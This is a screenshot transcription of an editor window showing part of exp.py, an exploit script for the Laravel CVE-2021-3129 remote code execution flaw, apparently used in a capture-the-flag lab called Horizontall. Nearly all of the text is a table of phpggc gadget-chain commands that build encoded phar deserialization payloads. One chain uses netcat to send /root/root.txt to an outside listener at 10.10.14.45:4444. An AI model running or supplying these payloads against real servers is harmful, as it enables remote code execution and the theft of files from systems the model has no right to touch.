 *~/Box_Notes/Horizontall/laravel-exploit/CVE-2021-3129/exp.py - Mousepad
File Edit Search View Document Help
cve-2021-3129-exploit.py
exp.py
10 __gadget_chains = {
11 "Laravel/RCE1":r"""
12 php -d "phar.readonly=0" ./phpggc Laravel/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
13 """,
14 "Laravel/RCE2":r"""
15 php -d "phar.readonly=0" ./phpggc Laravel/RCE2 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
16 """,
17 "Laravel/RCE3":r"""
18 php -d "phar.readonly=0" ./phpggc Laravel/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
19 """,
20 "Laravel/RCE4":r"""
21 php -d "phar.readonly=0" ./phpggc Laravel/RCE4 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
22 """,
23 "Laravel/RCE5":r"""
24 php -d "phar.readonly=0" ./phpggc Laravel/RCE5 "nc -nv 10.10.14.45 4444 < /root/root.txt" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex
(ord(i))[2:] + '=00' for i in sys.stdin.read()]).upper())"
25 """,
26 "Laravel/RCE6":r"""
27 php -d "phar.readonly=0" ./phpggc Laravel/RCE6 "system('id');" --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
28 """,
29 "Laravel/RCE7":r"""
30 php -d "phar.readonly=0" ./phpggc Laravel/RCE7 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
31 """,
32 "Monolog/RCE1":r"""
33 php -d "phar.readonly=0" ./phpggc Monolog/RCE1 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
34 """,
35 "Monolog/RCE2":r"""
36 php -d "phar.readonly=0" ./phpggc Monolog/RCE2 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"
37 """,
38 "Monolog/RCE3":r"""
39 php -d "phar.readonly=0" ./phpggc Monolog/RCE3 system id --phar phar -o php://output | base64 -w 0 | python -c "import sys;print(''.join(['=' + hex (ord(i))[2:] + '=00' for i in
sys.stdin.read()]).upper())"